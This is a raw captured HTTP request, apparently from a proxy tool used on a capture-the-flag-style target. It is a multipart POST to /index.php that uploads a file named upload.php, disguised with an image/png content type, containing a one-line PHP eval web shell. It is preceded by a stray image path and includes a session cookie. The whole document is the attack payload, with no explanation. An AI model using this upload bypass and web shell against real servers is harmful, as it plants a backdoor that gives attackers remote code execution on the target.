 Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 61.147.171.105:57184
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundarydb012ace53993cecdfae013361ddc354
Content-Length: 245
Origin: http://61.147.171.105:57184
Connection: close
Referer: http://61.147.171.105:57184/index.php
Cookie: commodity_id="2|1:0|10:1744534233|12:commodity_id|4:MTA=|ea1b16d7a74b609c761411d3dc63984f0fa2f8f3ddbe17d3577dfc76b22d4136"
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarydb012ace53993cecdfae013361ddc354
Content-Disposition: form-data; name="upfile"; filename="upload.php"
Content-Type: image/png
<?php @eval($_POST['123']); ?>
------geckoformboundarydb012ace53993cecdfae013361ddc354--